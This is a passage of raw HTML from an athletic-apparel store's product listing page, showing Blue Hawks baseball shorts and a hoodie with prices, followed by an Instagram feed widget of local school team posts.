	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-baseball-ua-locker-pocketed-short-bhsp22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-300x300.jpg" class="wp-image-63600 avia-img-lazy-loading-63600 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-SHORT.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Baseball UA Locker Pocketed Short (BHSP22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-baseball-ua-locker-pocketed-short-bhsp22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63605" data-quantity="1" class="button product_type_variable" data-product_id="63605" data-product_sku="WEB-BHSP22-UA1351410" aria-label="Select options for &ldquo;Blue Hawks Baseball UA Locker Pocketed Short (BHSP22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63605" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-63597 status-publish outofstock product_cat-darien-baseball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/blue-hawks-pennant-super-10-hoodie-bhsp22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-300x300.jpg" class="wp-image-63603 avia-img-lazy-loading-63603 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/02/BLUE-HAWKS-2022-Web-Image.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Blue Hawks Pennant Super-10 Hoodie (BHSP22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/blue-hawks-pennant-super-10-hoodie-bhsp22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63597" data-quantity="1" class="button product_type_variable" data-product_id="63597" data-product_sku="WEB-BHSP22-P701" aria-label="Select options for &ldquo;Blue Hawks Pennant Super-10 Hoodie (BHSP22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63597" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="63619" data-locatornonce="335e4f0d1a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
